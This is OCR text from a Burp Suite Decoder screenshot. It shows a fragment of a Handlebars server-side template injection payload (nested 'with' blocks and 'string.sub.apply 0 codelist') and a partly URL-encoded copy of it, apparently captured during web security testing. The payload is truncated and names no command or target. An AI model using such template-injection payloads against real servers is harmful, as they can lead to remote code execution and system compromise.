 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23